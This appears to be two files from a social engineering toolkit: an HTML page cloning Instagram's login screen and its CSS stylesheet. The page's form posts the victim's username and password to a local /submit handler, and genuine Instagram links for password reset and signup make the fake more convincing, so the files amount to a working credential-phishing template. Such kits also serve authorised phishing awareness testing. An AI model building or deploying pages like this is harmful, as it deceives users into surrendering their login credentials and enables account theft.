
<file: src/tools/social_engineering/login_websites/instagram/index.html>
<html>

<head>
    <title>Instagram</title>
    <meta charset="utf-8">
    <meta name="viewport" content=" width=device-width,initial-scale=1.0">
    <meta http-equiv="refresh" content="60">
    <link rel="icon" href="images/favicon.png" type="image/icon">
    <link rel="stylesheet" type="text/css" href="style.css">

</head>

<body>
    <div class="container">
        <div class="page">
            <div class="logo">

                <img src="images/instagram.png" alt="instagram" style="width: 175px; ">
            </div>

            <br />
            <form class="container" action="/submit" method="post">
                <input type="text" placeholder="Phone number, username, or email " name="u_name">
                <input type="password" placeholder="Password" name="pass">
                <button class="submitbutton">Log in </button>
                <br />
                <div class="option">OR </div>
            </form>

            <div class="fblink">
                <span class="fab fafacebook"></span>
                <a href="#"> Log in With Facebook</a>
            </div>

            <div class="forget-id">
                <a href="https://www.instagram.com/accounts/password/reset/">Forget password?</a>
            </div>
            <div class="singup">
                <p>Don't have an account?<a href="https://www.instagram.com/accounts/emailsignup/">
                        Sign up</a></p>
            </div>

        </div>
    </div>

    <br />
    <br />

</body>

</html>
</file>
<file: src/tools/social_engineering/login_websites/instagram/style.css>
body{
    margin:  0;
    padding: 0;
    display: flex;
    min-height: 80vh;
    align-items: center;
    justify-content: center;
    background-color: #F8F9F9;
    font-family: sans-serif;
}
.container{
    text-align: center;
}

.page{
    
width:350px;
background: #fff;
border-radius: 5px;
padding-bottom: 15px;
}
.logo{
  display:block;
margin: 0 auto 5px;
}
form{
 width: 75%;
display: flex;
flex-direction: column;
position: relative;
left: 50%;
transform: translateX(-50%);   
}
form input {
margin-bottom: 5px;
border:1px solid #b6b6b6;
background:  #faf9f9;
border-radius: 3px;
outline: none;
padding-left: 10px;
position: relative;
height: 35px;
    
}

form button{    
border: none;
background: rgb(76, 180, 248);
padding: 8px 0;
margin-top: 10px;
color: #fff;
border-radius: 7px;
font-weight: bold;
text-transform: capitalize;
letter-spacing: 1px;
outline: none;
cursor: pointer;
}
form button:active{
background:  rgb(24, 119, 242);
transform: scaleX(0.995);  
}
form.option{
color:#b6b4b4;
margin: 70px ;
position:relative;
}
form .option::before{
position: absolute;    
content:  '';
width: 37%;
height: 1px;
background:#b6b6b6; 
left:0%;
top: 95%;
transform: translateY(-50%);
border-radius: 50px;

}
form .option::after{
position: absolute;    
content:  '';
width: 37%;
height: 2px;
background:#b6b6b6; 
right:0%;
top: 95%;
transform: translateY(-50%);
border-radius: 50px;

}
.fblink{
    margin-top: 30px;
    width: 100%
}
.fblink span{
    font-size: 18px;
    color: rgb(56, 81, 133);
    margin-right: 5px;
    
}
.fblink a{
  text-decoration: none;
font-weight: bold;
color: rgb(56, 81, 133);
}
.forget-id{
    margin: 15px;   
}
.forget-id a{
    text-decoration: none;
    color: rgb(56, 81, 133);
    font-size: 12px;
    font-weight: 500;
    
}
.page .singup{
    position:relative;
    border:1px solid #b6b6b6;
    border-radius: 2px;
    width: 90%;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 25px;
}
.singup a{
    text-decoration: none;
    margin-left: 5px;
    color : rgb(76, 180, 248);
    font-weight: bold;
    
}
</file>
